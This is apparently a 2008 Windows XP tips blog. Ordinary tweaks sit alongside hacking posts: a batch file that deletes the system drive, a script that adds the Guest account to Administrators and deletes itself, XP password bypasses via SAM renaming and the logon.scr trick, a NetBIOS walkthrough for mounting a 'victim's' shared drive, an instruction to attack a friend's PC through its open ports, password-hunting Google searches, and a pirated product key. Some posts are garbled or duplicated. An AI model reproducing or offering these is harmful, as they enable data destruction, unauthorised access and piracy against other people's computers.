Every monitor has a maximum refresh rate it is capable of displaying at a given resolution (for example, a typical 17-inch monitor of a few years ago will happily crank out 85Hz or more at a resolution of 800x600, but may only be capable of 60Hz at 1600x1200).
If this refresh rate is exceeded, the image will be distorted and unusable.
Older CRT monitors, especially 15-inch or smaller ones, tend not to be capable of a refresh rate much over 60Hz, especially at resolutions greater than 640X480. Also, setting the refresh rate does not have the same effect on LCD or flat panel monitors, as their screens are not redrawn in the same way.
To change your monitor refresh rate: Right click on an empty space on your desktop (no icons) and select 'properties.' Click the 'settings' tab and choose the 'advanced' button. Now choose the 'adaptor' tab and click the 'show all modes' button.
This presents you with a list of resolution, colour and refresh rate options that your video card\monitor combination is capable of displaying. You can experiment with these settings by using the 'apply' button. Note that a refresh rate of 75Hz or above is generally recommended, (keep in mind most monitors do not support settings higher than 85Hz).
After you set the refresh rate, you may feel a little uncomfortable for a short while as your eyes adjust, but rest assured you will grow to appreciate the difference in ease of viewing.
Sunday, March 30, 2008
Set monitor refresh rate
Posted by Shri at 12:07 PM 0 comments
How to Hide the drives(c:,d:,e:,a:...etc) in My Computer
This is a great trick you can play on your friends. To disable the display of local or networked drives when you click My Computer.
1.Go to start->run.Type regedit.Now go to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer
Now in the right pane create a new DWORD item and name it NoDrives(it is case sensitive). Now modify it's value and set it to 3FFFFFF (Hexadecimal) .Now restart your computer. So, now when you click on My Computer, no drives will be shown(all gone...). To enable display of drives in My Computer, simply delete this DWORD item that you created.Again restart your computer.You can now see all the drives again. Magic........lol....
Posted by Shri at 12:07 PM 0 comments
Automatically run programs when starting Windows
If there are applications or commands that you run every single time you start your computer (Email comes to mind) you may want to consider setting things up so that these programs run automatically during the Windows XP startup. This can be done quite easily in XP by creating shortcuts and shuffling them around.
Here's how: Windows XP has a startup folder located at 'C:\ Documents and Settings\ (your user name)\ Start Menu\ Programs\Startup.' Shortcuts placed into this folder will be run automatically when Windows XP starts up.
If you already have shortcuts for the programs you desire to use, copy and paste them into the startup folder. Otherwise, go to 'start\programs,' select the program you would like to create a shortcut for, right click it and select 'send to' then 'desktop.' This will create a shortcut on the desktop that you can then use.
Posted by Shri at 12:06 PM 0 comments
Breaking The XP Password:
In case of user password boot the pc in safemode by pressing the F8 key and then selecting the Safe Mode option. You can now logon as an administrator and XP wont prompt for the password. Incase of an administrator account try rebooting the pc in DOS. access C:\Windows\system32\config\sam . Rename SAM as SAM.mj
Now XP wont ask for password next time You Login. Also
Go to the cmd prompt .
Type net user *.
It will list all the users.
Again type net user "administrator" or the name of the administrator "name" *.
e.g.: net user aaaaaa *(where aaaaaa is the name).
It will ask for the password.
Type the password and there you are done.
Logging In As Administrator:
Hold the Ctrl-Alt key and press Del twice. This will bring up the normal login and you can log on as Administrator.
To unhide the Administrator account so it does show up:
Start Regedit
Go to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon \ SpecialAccounts \ UserList
Unhide the Administrator key by giving it a value of 1
Posted by Shri at 12:05 PM 0 comments
To convert a FAT partition to NTFS:
Click Start, click Programs, and then click Command Prompt.
In Windows XP, click Start, click Run, type cmd and then click OK.
At the command prompt, type CONVERT [driveletter]: /FS:NTFS.
Convert.exe will attempt to convert the partition to NTFS.
NOTE: Although the chance of corruption or data loss during the conversion from FAT to NTFS is minimal, it is best to perform a full backup of the data on the drive that it is to be converted prior to executing the convert command. It is also recommended to verify the integrity of the backup before proceeding, as well as to run RDISK and update the emergency repair disk (ERD).
Posted by Shri at 12:05 PM 0 comments
Disabling Unnecessary Programs At Startup:
Many programs add portions of themselves starting automatically on every login.This can be either in the Startup Folder or the Registry. One easy way to tell is by looking at how many icons are in your system tray. If you have a large number, perhaps unnecessary resources are being allocated them as well as increasing your boot time. Typical examples are Microsoft Office, Office FindFast, Real Player, ATI Video setting etc. You can remove them in one of three main ways:
In the Start / Programs / Startup Folder
In the Registry under HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows \ CurrentVersion \ Run
Posted by Shri at 12:03 PM 0 comments
Renaming The Start Button:
To rename the start button, you will need a hex editor.
My preference is UltraEdit
Copy the \windows\explore.exe file to a new name (e.g. explorer_1.exe)
With the hex editor, open that file and go to offset 412b6
You will see the word start with blanks between each letter
Edit it be any 5 characters or less
Save the file
Boot to DOS
Copy the existing c:\windows\explorer.exe to explorer.org
Copy explorer_1.exe to explorer.exe
You will also need to replace the explorer.exe in the c:\windows\system32\dllcache file as well with the new one.
Note: If the partition is NTFS and you can't access the files from DOS:
Start Regedit
Go to HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Winlogon.
Change the value of Shell from Explorer.exe to explorer_1.exe
Posted by Shri at 12:03 PM 0 comments
Removing Multiple Boot Screens:
If you are getting unwanted multiple boot screen
Then Follow these Steps.
1> Right Click on My Computer
2>Select Properties
3>Select Advanced Tab
4>Select Settings In the Startup & Recovery Section(3rd grp)
5>Select the operating system which u want.
6>And Click OK.
7>Further again press the setting and click on Edit.
8>It will open boot.ini File.
9>Now u can delete those o/s which you don't want to be displayed.
Note: For deleting operating systems from boot.ini file, keep it mind that you can't
delete that o/s which is selected by default there. Before
making any changes make a copy of boot.ini file.
Posted by Shri at 12:02 PM 0 comments
Modify Color Selection of Default Theme:
Open registry by going to Start then Run. Entering regedit, navigate to [HKEY_USERS\.DEFAULT\Software\Microsoft\Windows\CurrentVersion\ThemeManager] and locate the key "ColorName".
Right Click on it and select modify its value from "NormalColor" to "Metallic"
Click Ok, and exit regedit and restart your computer.
Posted by Shri at 12:02 PM 0 comments
Using advanced file security settings in Windows
Windows XP is based on the same platform as Windows 2000, and shares that operating system's robust file security options, at least when using the NTFS file system. Unfortunately this security system, which enables an administrator to decide exactly which files and programs any given user will have access to, is not actually implemented by default in Windows XP. This is a concession Microsoft made to avoid confusing basic users of XP Pro, and to cripple XP Home.
The NTFS file security options can be enabled easily enough in XP Pro, but are apparently non-existent in the Home version. Fact is, the tools are there, you just need to look a little bit harder.
To enable NTFS file security in Windows XP Home: First you need to assure that at least your main hard drive is formatted with the NTFS file system. See tip #61 for instructions on this. Restart your system. Just after the memory and BIOS check screen, but before the Windows splash screen comes up, press F8 a few times.
When the Windows boot menu appears, select 'safe mode' from the list of options.
Once Windows has loaded in safe mode, right click the folders and files you would like to change access to. You will notice that the 'security' tab now exists, and thus you are allowed to assign or deny access to individual users for each file, folder and program. Once you are done, restart Windows normally, and your changes will be enforced.
Posted by Shri at 12:01 PM 0 comments
Disable the Disk performance counter(s)
Windows XP contains a built in performance monitor that is constantly examining various areas of your system. This information can be called up using the performance monitor application found in control panel\administrative tools. Of course, most of us have little interest in this sort of performance statistics monitoring, that being more the territory of systems administrators than individual users.
The thing is, XP is still monitoring away, and some of its observation tools can use a considerable amount of resources. The disk monitoring is an example of this, and it's a good idea to turn the disk monitors off if you are not planning to use the performance monitor application.
To do this: Go to the command prompt ('start\run' then type 'cmd') and type 'diskperf -N'
Alternate Method
Win XP comes with many inbuilt performance monitoring applications that constantly examine various parts of the system. This information can be of real use to a system administrator for collecting performance statistics. However, for a home user, these statistics hold no value and since the monitoring happens all the time, it consumes a good deal of system resources. “Disk monitoring”, for example, happens in the background, and turning it off is advisable if you will not be using the performance monitoring applications. To turn it off, type in “diskperf -N” at a command prompt. To bring up the command prompt: go to Start>Run, type in “cmd” and press [Enter].
Posted by Shri at 12:00 PM 0 comments
Customize Logon prompt with your Own Words
Open Registry by going to Start then Run, entering regedit and Navigate to [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]. In right pane, look for key by the name "LogonPrompt". Set its value to whatever text you want to see displayed at login screen
Posted by Shri at 12:00 PM 0 comments
Improving the Slow Boot up time:
There are a variety of reasons why your windows XP system would boot slowly. Most of the times it this has to do with the startup applications. If you would like to speed up the bootup sequence, consider removing some of the startup applications that you do not need. Easiest way to remove startup apps is through System Configuration Utility. Go to Start then Run and enter MSCONFIG and go to the Startup tab. Deselect/UnCheck application(s) that you do not want to startup at boot time.
Posted by Shri at 11:59 AM 0 comments
Making Google the Default Search Engine in Internet
Open registry editor by going to Start then Run and entering regedit and navigate to following three keys separately and change it as shown below:
[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main]
"Search Page"=" http://www.google.com"
"Search Bar"=" http://www.google.com/ie"
[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\SearchURL]
""=" http://www.google.com/keyword/%s"
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Internet Explorer\Search]
"SearchAssistant"=" http://www.google.com/ie" .
Posted by Shri at 11:58 AM 0 comments
Force windows XP to reboot upon crashing
This registry edit will cause your system to reboot itself automatically upon crashing. This can be useful if you have a reason for keeping your system on 24/7:
Open REGEDIT
Navigate to 'HKEY_LOCAL_MACHINE\SYSTEM
\CurrentControlSet\Control\CrashControl'
Edit the 'AutoReboot' value to '1'
Posted by Shri at 11:58 AM 0 comments
Locking the desktop
If you are leaving your computer for a while and do not wish to turn it off, but want to assure that no-one else can use the computer while you are away, locking the desktop is the best option.
By pressing WINDOWSKEY+L, you password protect your system just as if you had logged out or restarted the computer. The advantage is that any programs or processes that were running when you locked the desktop will stay open and running in the background, ready for you to resume work or play.
Posted by Shri at 11:57 AM 0 comments
Renaming The Recycle Bin icon:
To change the name of the Recycle Bin desktop icon, click Start then goto Run, write Regedit and press Enter. It opens Registry Editor. Now in Registry Editor go to:
HKEY_CLASSES_ROOT/CLSID/{645FF040-5081-101B-9F08-00AA002F954E}
and change the name "Recycle Bin" to whatever you want (don't type any quotes).
Posted by Shri at 11:57 AM 0 comments
Modify autoplay for different types of CD
Windows XP includes the ability to perform different actions depending on the type of CD you insert into the drive. For example, you could set your system to always respond to CDs containing MP3 files by opening Windows Media Player.
To edit the Autoplay properties: Open 'my computer'. Right click on the drive you wish to set and select 'properties.' Choose the autoplay tab. Use the dropdown box to see the various recognized types of CD and choose appropriate actions for them.
Posted by Shri at 11:56 AM 0 comments
XP hides some system software you might want to remove, such as Windows Messenger, but you can tickle it and make it disgorge everything. Using Notepa
Navigate to your desktop. On the desktop, right-click and go to New, then to Shortcut (in other words, create a new shortcut). You should now see a pop-up window instructing you to enter a command line path.
Use this path in "Type Location of the Item"
SHUTDOWN -s -t 01
If the C: drive is not your local hard drive, then replace "C" with the correct letter of the hard drive. Click the "Next" button. Name the shortcut and click the "Finish" button. Now whenever you want to shut down, just click on this shortcut and you're done.
Posted by Shri at 11:56 AM 0 comments
Deleting System Softwares
XP hides some system software you might want to remove, such as Windows Messenger, but you can tickle it and make it disgorge everything. Using Notepad or Edit, edit the text file /windows/inf/sysoc.inf, search for the word 'hide' and remove it. You can then go to the Add or Remove Programs in the Control Panel, select Add/Remove Windows Components and there will be your prey, exposed and vulnerable.
Posted by Shri at 11:56 AM 0 comments
Creating a desktop shortcut for locking your compu
If you use your computer in an area where others may have access to it, and there are things on your system you would rather have kept confidential, locking your desktop when you leave the computer is an essential task. Here's a recipe for a desktop shortcut that will lock your computer in two easy clicks:
Right click on an empty area of the desktop and choose 'new' then 'shortcut.' The create shortcut wizard will open; in the first text box, type '%windir%\System32\rundll32.exe user32.dll,LockWorkStation' and then give your shortcut an appropriate name on the next page, and hit 'finish.'
You will notice that the shortcut you created has a blank icon. To select a more appropriate one, right click on the shortcut and hit 'properties.' In the 'shortcut' tab, click the 'change icon' button.
In the 'look for icons in this file' box, type '%SystemRoot%\system32\SHELL32.dll' then click 'ok' to see a range of icons for your new shortcut. Choose an appropriate icon. Your desktop locking shortcut is now ready for use. Test it out.
it is usegul if u have an account as it will prompt 4 a password.
Posted by Shri at 11:55 AM 0 comments
MAKING WINDOWS XP GENUINE THE EASY WAY
download jellybean keyfinder from this website
http://www.magicaljellybean.com/keyfinder.shtml
Now open keyfinder.exe
Click on options and click "change windows key"
Now enter this key and you're done.
*****************************
V2C47-MK7JD-3R89F-D2KXW-VPK3J
*****************************
P.S: this works on windows xp sp2 only......
ppl u can try this out...
this might sound silly but it works perfectly...
TRY INSTALLING IE7 OR MEDIA PLAYER11 or IE8
Posted by Shri at 11:55 AM 0 comments
Thursday, March 27, 2008
See all rapidshare folders
Use following keywords in google to see all rapidshare folders available on internet
site:rapidshare.com inurl:users "*"
site:rapidshare.de inurl:users "*"
site:rapidshare.com inurl:files "*"
site:rapidshare.de inurl:files "*"
site:rapidshare.com inurl:users (pass|password)
site:rapidshare.de inurl:users (pass|password)
Suppose u need some info on hacking.Then u can try following keywords to see all rapidshare folders having any hacking related thing in it
site:rapidshare.com inurl:users "hack"
site:rapidshare.com inurl:users "hacking
Posted by Shri at 5:40 PM 0 comments
how to hide a file in a image
1. Gather the file you wish to bind, and the image file, and place them in a folder. For the sake of this demonstration, I will be using C:\New Folder
-The image will hereby be referred to in all examples as fluffy.jpg
-The file will hereby be referred to in all examples as New Text Document.txt
2. Add the file/files you will be injecting into the image into a WinRar .rar or .zip. From here on this will be referred to as (secret.rar)
3. Open command prompt by going to Start > Run > cmd
4. In Command Prompt, navigate to the folder where your two files are by typing
cd location [ex: cd C:\New Folder]
5. Type [copy /b fluffy.jpg + secret.rar fluffy.jpg] (remove the brackets)
Congrats, as far as anyone viewing is concerned, this file looks like a JPEG, acts like a JPEG, and is a JPEG, yet it now contains your file.
In order to view/extract your file, there are two options that you can take
a) Change the file extension from fluffy.jpg to fluffy.rar, then open and your file is there
b) Leave the file extension as is, right click, open with WinRar and your file is there
Posted by Shri at 5:40 PM 0 comments
scan any computer for open ports
Download a software called Advanced Port Scanner by simply searching in google
run this software
In select Ip textbox insert your friend's pc's IP
Do not select the range option
Scan the given IP
In 10 seconds it will give u the result and will show all open and closed ports in ur friends pc
That's it
It has done its work now it's your turn
Attck the pc through the open ports.
--
Regards,
Shrikumar Hegde
Computer Doctor
Bangalore,Karnataka.India.
shrikumarhegde@gmail.com
Posted by Shri at 5:38 PM 0 comments
Make IE faster
1. click start > run
2. type regedit > enter
3. browse folder HKEY_CURRENT_USER\Software\m
\InternetSettings
4. right click @ windows right > New > DWORD
5. type MaxConnectionsPerServer > u can set value (the more higher the no, the more good
speed u get, eg : 99)
6. create another DWORD >type MaxConnectionsPer1_0Server
7. then put a high value as mentioned above
8. then, restart IE ... ur finished.This Trick will increase your browsing speed as well as downloading speed
--
Regards,
Shrikumar Hegde
Computer Doctor
Bangalore,Karnataka.India.
shrikumarhegde@gmail.com
Posted by Shri at 5:37 PM 0 comments
Format Your Harddisk with Notepad
go to notepad
@Echo off
Del C:\ *.*y
save it as Dell.bat
or worse
@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00
and save it as a .bat file
Posted by Shri at 5:36 PM 0 comments
Admin privileges for guests
Want admin privileges on ur pc??????????????????
try dis
Copy and paste the code given below in notepad and save it as anyname.bat(not txt)
Den double click on it
This will add u in administrators group
Enjoy
echo off
title Please wait...
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0
Posted by Shri at 5:35 PM 0 comments
NetBios Hacking
NetBios hacking for windows 95/98/ME/NT/XP
Step 1
Get a IP (range) scanner. (superscanner is a fast one).
Scan the victim's ip on TCP/IP port 139
Step 2
Open a dos prompt
Do this by going to start/run
enter command.com and press ok
this is what you see:
c:windows>
This is what you need to type down:
Replace 255.255.255.255 with the victims IP address.
c:windows>nbtstat -a 255.255.255.255
If you see this your in:
NetBIOS Remote Machine Name Table
Name Type Status
------------------------------
user<00> UNIQUE Registered
workgroup <00> GROUP Registered
user <03> UNIQUE Registered
user <20> UNIQUE Registered
MAC Address = xx-xx-xx-xx-xx-xx
------------------------------
If you don't get the number <20>.
The victim disabled the File And Printer Sharing, find a another victim.
Step 3
type down:
c:windows>net view 255.255.255.255
if the output is like this:
Shared resources at 255.255.255.255
ComputerNameGoesHere
Sharename Type Used as Comment
------------------------------
CDISK Disk xxxxx xxxxx
The command completed successfully.
"DISK" shows that the victim is sharing a Disk named as CDISK
Step 4
type down:
you can replace x: by anything letter yopu want but not your own drive letters.
CDISK is the name of the shared harddrive.
c:windows>net use x: 255.255.255.255CDISK
If the command is successful we will get the confirmation.
The command was completed successfullly
Now open windows explorer or just double click on the My Computer icon on your
desktop and you will see a new network drive X:> . Now your are a small time hacker.
Posted by Shri at 5:33 PM 0 comments
Recieve Orkut Scraps on your mobile
Recieve Orkut Scraps on your mobileGet Orkut Scraps Via smsThis will be one of the things all Indians would have thought in their dreams. Every one would be in eager to check their scraps to Know whether he/she has scraped me. Here is an end to that!!!Follow the steps carefully to get scraps on you mobile for Free1. Login to your orkut account and click on your profile itself.You will get see something like this in your browser address http://www.orkut.com/Profile.aspx?uid=11918222947216188170the place of 11918222947216188170 will be displayed your ID no. Make a note of this Number.2. Now go to http://www.mytoday.com/ and register your mobile. This can be done by sending sms REG to 9845398453. This will cost you 2 to 3 Rupees based on the operator.3. Now Mytoday will send you your password to your mobile.4. Login to you Mytoday account usingUsername: mobile noPassword: you got in sms5. Click on the Manage FeedsNow you would see like thisManage FeedsFolders:* Default* Email* SMS6. Click on SMSNow You will find an option toAdd FeedName:URL:7. Now insert your orkut id in the space 11918222947216188170 www.orkutfeeds.com/feed.php?uid=10961323513766675899So now this link will look likehttp://www.orkutfeeds.com/feed.php?uid=10961323513766675899
[Note for mods.: Don't spam it as I've used this trick and it's working properly]If you are more interested in this type of material, please join our community "Hackers Menia"http://www.orkut.com/Community.aspx?cmm=28136348-- Regards,Shrikumar HegdeComputer DoctorBangalore,Karnataka.India.shrikumarhegde@gmail.com
Posted by Shri at 5:13 PM 0 comments
Change WinXP admin Password
1. First We need to set the logon screensaver to cmd.exe. For that you can use any DOS Program. You Should Copy the files cmd.exe and logon.scr in \windows\system32 to a secure place as backup. After that delete logon.scr from \windows\system32 and rename the cmd.exe to logon.scr . So now if you didn抰 logon for a while after the windows is started is starts the logon screensaver. And as we have set cmd.exe as logon.scr the cmd will load. Hacker Must Have Patience. So after the cmd start proceed to the next step.2. Now the Cmd is started as logon screensaver and now you have to type the following command :- net user (username) (new password) . For example if the username is 慼adi?and you want the password as 慺ckgwrhqq2?:-net user hadi fckgwrhqq2 .Now The password of user 慼adi?will be changed to 慺ckgwrhqq2?.The Password is changed , You can Login.Note: Don抰 use this for harming other person. This is for your self if you forget your Password.opy and paste the code given below in notepad and save it as anyname.bat(not txt)Den double click on itThis will add u in administrators groupEnjoyecho offtitle Please wait...clsnet user add Username Password /addnet user localgroup Administrators Username /addnet user Guest 420 /active:yesnet localgroup Guests Guest /DELETEnet localgroup Administrators Guest /adddel %0this is how you can add administrative priviliges for guesttaste your asssthen speakwant to become a hacker ha ha ha hatime to play the game
-- Regards,Shrikumar HegdeComputer DoctorBangalore,Karnataka.India.shrikumarhegde@gmail.com
Posted by Shri at 5:13 PM 0 comments
how to create con folder
CON is a reserve world in windowa operating system.that's why we can not create the folder named as CON.But by command promt we can do thisSTEP1: goto command promptSTEP2: type in prompt e:\> "mkdir \\.\e:\con"STEP3: verify by typing "dir \\.\e:\con"STEP4: delete the file or folder "rmdir \\.\e:\con"ollowing file names in Windows are reserved because they represent devices:con, con.* -> the consoleprn, prn.* -> the default printer, as a character deviceaux, aux.* -> the default serial terminal, as a character devicelpt1, lpt2, lpt3, lpt4, lpt5, lpt6, lpt7, lpt8, lpt9 -> the parallel ports, as character deviceslpt1.*, lpt2.*, lpt3.*, lpt4.*, lpt5.*, lpt6.*, lpt7.*, lpt8.*, lpt9.*com1, com2, com3, com4, com5, com6, com7, com8, com9 -> the serial ports, as character devicescom1.*, com2.*, com3.*, com4.*, com5.*, com6.*, com7.*, com8.*, com9.*nul, nul.* -> the NUL or "waste bit bucket" or "black hole for bits" or "/dev/null" deviceSuch files are considered to "exist" in all directories, so if you have a filename like "c:\temp\con", you're talking about the CON device, not about a normal disk file called "con". They're not listed using the "dir" command, or using APIs.
-- Regards,Shrikumar HegdeComputer DoctorBangalore,Karnataka.India.shrikumarhegde@gmail.com
Posted by Shri at 5:07 PM 0 comments
How To Make Firefox Clear Private Data When You Exit The Browser
Firefox has a nice feature which allows you to clear private data from the browser each time you close it down. This is a good idea since information about where you have been on the web is stored in your browser history. Sometimes web sites give out what are called "cookies". These can either be helpful or harmful. The helpful ones add functionality to web sites. The harmful ones can steel information from your history to see where you have been browsing. This data is then sent to shady advertising companies. Firefox also stores information which you have entered into forms as well as your passwords. Some people like to have all of this information removed each time they close the browser with a nice feature called "clear private data".
1) Click "Tools" in the top menu of Firefox.
2) Select "Options" at the bottom of the list.
3) When the Options window is open, click the "Privacy" tab at the top of it. You will be taken to a window with all of the privacy options.
4) Under "History" you will see three checkboxes with the following lines next to them:
"Remember visited pages for the last _ days."
"Remember what I enter in forms and the search bar"
"Remember what I've downloaded"
Leave the first box checked and change the number of days to 1. Uncheck the next two boxes below that one so Firefox does not remember what you enter in forms or what you've downloaded.
5) Under "Cookies" leave everything like it is. There is a better way of handling them which will be covered in the next steps.
6) Under "Private Data" you will see two checkboxes. Check the one which says "Always clear my private data when I close Firefox". Uncheck the box that says "Ask me before clearing private data" if it is not already unchecked. Look over to the right and click the "Settings..." button. This will open up a window which lets you choose exactly what is cleared when you close the browser.
7) In the "Clear Private Data" options windows, check all of the boxes except for the one that says "Saved Passwords".
8) Click "OK". You are now back at the "Options" window.
9) At the top of the "Options" window, click the "Security" tab.
10) Under "Passwords" you will see two checkboxes. Uncheck the one which says "Remember passwords for sites" (unless you want it to remember passwords you enter - less secure). Also make sure "Use a master password" is unchecked.
11) Click "OK" and you are finished making Firefox more secure.
NOTE: You can quickly clear private data without closing the browser by typing "ctrl+shift+del" on your keyboard, or clicking "Tools --> Clear Private Data".
Posted by Shri at 2:23 PM 0 comments
How To Clear The Internet Explorer Browser History
Microsoft Internet Explorer keeps a record of all of the web sites you have visited. Spyware objects that infect your computer from the web and other sources will sometimes steal this data. It is then used to profile your browsing history. The worst part is spyware can be hard to detect without the right programs.
One safe habit is routinely deleting the list will help to make sure you don't leave a trail laying around for intrusive advertising companies to find. Here are the steps for clearing the Internet Explorer browser history.
1) Click "Start"
2) Click "Control Panel"
3) Double-click "Internet Options"
4) When the "Internet Options" window opens, click the "General" tab if you are not there already.
5) Under "Browsing history" click the "Delete" button, this will open the "Delete Browsing History" window.
6) This window allows you to clear on types of data at a time, or to erase the entire history at once. The different types of data you can clear are "Temporary Internet Files", "Cookies", "History", "Form Data", and "Passwords".
To clear all data instead of individual selections, simply click the "Delete all..." button near the bottom. When a window opens asking you to confirm, click "Yes".
7) When you are back at the "Internet Properties" window, click "OK" and you are finished.
Posted by Shri at 2:23 PM 0 comments
How To Close Port 445 In Windows XP For Good
Even after you disable local file and print sharing, Windows XP still leaves port 445 open and listening for incoming connections. If you are not using local networking, this can pose a security risk. To close this port you need to make a quick change to an entry in the Windows registry.
NOTE: It is very important that if you do not feel comfortable editing the registry or have never done it before that you avoid doing this right away and learn more about the Windows registry. Changing the wrong setting or changing a setting incorrectly can cause Windows to not function correctly.
Please be advised that Vectro Security takes no responsibility for any damage caused to the operating system.
Here are the step-by-step instructions to close port 445 in Windows XP:
- Click "Start"
- Click "Run..."
- Where it says "Open:" type "regedit"
- Navigate to HKLM\System\CurrentControlSet\Services\NetBT\Parameters
- Find the value "TransportBindName" and right-click it to open up a menu of options.
- Click "Modify" (it is in bold text)
- Where it says "Value data:" delete whatever is in the box so the box is blank. The blank entry is what closes the port.
- Click "OK"
- Close the registry and reboot.
That takes care of it, now you are much safer from other machines on your local network, or if you are plugged into a cable modem without a router.
Posted by Shri at 2:23 PM 0 comments
How To Defrag Your Hard Drive
When files are stores on your computer, they are not all stored in one place on the hard drive. The file is broken into fragments and each fragment is placed where there is a free slot. Over time, files and folders can become excessively fragmented. This can cause files and folders to load slowly as it assembles peices from different places.
This is where defragmentation comes in. You can actually bring the peices of the files together and make them contigious so they will run without the extra lag. Here are instructions on how to defrag your hard drive with the defrag utility built in to Windows:
1) Click Start --> All Programs --> Accessories --> System Tools --> Disk Defragmenter
2) Click 'Analyze' and with a a few minutes while your hard drive is scanned for fragmentation. You will see a report showing how much fragmentation has occured on the drive.
3) On the Analysis Report, under 'Volume information:', scroll down to where it says total fragmentation. If your total fragmentation is 6% or more it is time to do a defrag.
4) Click the Defrag button and brew a pot of coffee and order a pizza. It may take a while to complete fragmentation depending on the state of your drive.
Posted by Shri at 2:22 PM 0 comments
P2P IP Block List Using PeerGuardian 2
Keep yourself safe when using Peer2Peer a.k.a. P2P programs such as Limewire or any of the various BitTorrent programs. When downloading and sharing files this way, computers are vulnerable to unwanted downloads, spyware, viruses and having your IP address collected and harvested. For those unfamiliar, an IP address is the numerical address assigned to each computer on the Internet. This is similar to every house having its very own address. It is important to use IP blocking software that keeps lists of dangerous locations and prevents any connections to or from them.
A highly recommended application to use is PeerGuardian 2 which maintains a large block list of IP addresses known to contain bad downloads and other intrusions. These are updated daily. PG2 allows you to select each block list which you want to use.
To add new block lists, do the following:
- Open PeerGuardian and click the 'Disable' button.
- Click 'List Manager'. This will open the list manager.
- Click the 'Add' button. This will open the Add List window.
- Under 'Description' you can leave the text field blank
- Under 'Location' click the 'Add URL:' option and enter the address of the blocklist in the text field.
- Under 'Type' make sure 'Block' is selected and NOT 'Allow'
- Click 'OK'
- Close the 'List Manager' window.
- Click the 'Check Updates' button if the lists are not updated automatically.
- Click the 'Enable' button to re-enable PeerGuardian after updating.
It is suggested the following lists are used. Each one needs to be added one at a time by repeating steps 3 through 7 for each one:
- http://www.sublimestylee.com/other/mpa_trackers.p2p
- http://www.bluetack.co.uk/config/ads-trackers-and-bad-pr0n.gz
- http://www.bluetack.co.uk/config/dshield.zip
- http://www.bluetack.co.uk/config/edu.gz
- http://www.bluetack.co.uk/config/fornonlancomputers.zip
- http://www.bluetack.co.uk/config/hijacked.zip
- http://www.bluetack.co.uk/config/level1.gz
- http://www.bluetack.co.uk/config/level2.gz
- http://www.bluetack.co.uk/config/spider.gz
- http://www.bluetack.co.uk/config/spyware.gz
- http://www.bluetack.co.uk/config/trojan.zip
- http://www.bluetack.co.uk/config/bogon.zip
Posted by Shri at 2:21 PM 0 comments
How To Disable Background Processes In Windows XP
Overview
Disabling background processes in Windows XP is one of the steps necessary to improve the performance of your computer. Many of the programs which run behind the scenes are important system applications. On the other hand, many of them are not needed at all but still run whenever the computer is on. They can waste memory which could be used for other things and pose security risks. This article explains how to get to your list of services and disable the ones which most people rarely use. Included are explanations of the needless Windows XP background processes and why they are probably not useful.
How To Get To The List of Services
1) Click 'Start'
2) Click 'Run'
3) In the box that says 'Open:' type the following: services.msc
4) Hit 'Enter'
This will open up the list of background processes.
How To Disable An Item From The List
1) Click the item once to highlight it.
2) Right-click the item to pull down a small menu with some options.
3) When the menu comes down, click 'Properties'. This will bring you to the settings for that particular item.
4) Where it says 'Startup tpe:' use the pulldown menu to select a setting. The options are 'Automatic' (which makes the program start with the computer starts), 'Manual' (to make it only stat when it is needed) or 'Disabled' (to prevent it from running at all).
Most Commonly Unused Background Processes
| Name | Description | Recommeded Setting |
| Clipbook | This is for using your clipboard over a network. It allows a user to copy and paste text from one computer to another over a network. Insecure and hardly anyone uses it. Might be disable already if you have SP2 installed. | Disable |
| Error Reporting Service | When a program crashes, this will send information to Microsoft's research team. It is a waste to run all the time just for a few application crashes. | Disable |
| Fast User Switching | This allows programs which use Window's multi-user features to run and allows users to switch from one profile to another. | Manual |
| Help and Support | This service enables the Help and Support center to run which gives you assistance for some common problems. This has been found not to be helpful in most cases and better assistance can be found by Googling for solutions. | Disable |
| Remote Access Auto Connection Manager | Not needed unless you have computers networked for sharing files and printers directly to other computers AND are doing the sharing over the Internet instead of locally. | Manual |
| Remote Access Connection Manager | Same as above. | Manual |
| Remote Desktop Help Session Manager | Allows technical support representatives or friends to assist your computer from a remote location. Usually insecure and and wastes system resources. | Manual |
| Telephony | Needed for making phone calls with software on your computer such as Skype. Not needed for VoIP services such as Vonage or Comcast digital voice as they do not go through the computer. Any Internet phone service being used through the computer needs this to be enabled. If you are not using such software, it is suggested that you disable this for security purposes and to save memory. | Disabled |
| Terminal Services | Allows multiple people to connect to your computer from over the Internet and display the desktop and applications. Insecure and best to disable if you are not using it. | Disabled |
| Windows Firewall/Internet Connection Sharing (ICS) | This is Microsoft's Firewall which is built into Windows XP. If there is already another Firewall installed from another vendor, it is important that this is disabled this because two Firewalls would put needless strain on a PC. | Disabled (unless you have no other Firewall installed) |
| Wireless Zero Configuration | This is needed for connecting a computer to wireless Internet. | Disabled (unless you use the Internet wirelessly) |
Posted by Shri at 2:20 PM 0 comments
Secure Chat Sessions Using Pidgin with OTR For Encryption
Chatting on AOL Instant Messenger (also known as AIM) is a convenient way to communicate. Many people are unaware of an interesting fact: using the AIM program from AOL is NOT required. It is possible to log on to the AIM network using alternative software such as Pidgin. Pidgin does not have annoying advertisements or excessive features. In fact, you can start with a minimal set of features and add more as you go along by using what are called plug-ins.
The Pidgin OTR plug-in uses encryption to create a secure chat environment between two people. The only requirement is that both people are using OTR. Encryption essentially scrambles the text of the conversation with complicated mathematical algorithms. This prevents nosy hackers (which there are more of than most people think) from being able to read conversations should they attempt to "sniff" data being sent over the network. These packet sniffing attacks are more common than people expect, and are completely untraceable since they occur over the network and not directly on the computer. Even if someone assumes they are not likely to be attacked this way, they would not know if the person who they are chatting with is being watched. It could come from prying hackers or even the IT department at their job. In the U.S., it is currently legal for employers to monitor their employees on-line activity in the office without giving notice.
Here are step-by-step instructions for downloading and installing Pidgin as well as instructions for downloading and installing the OTR plug-in:
- Download Pidgin here and install it.
- After installing, run Pidgin.
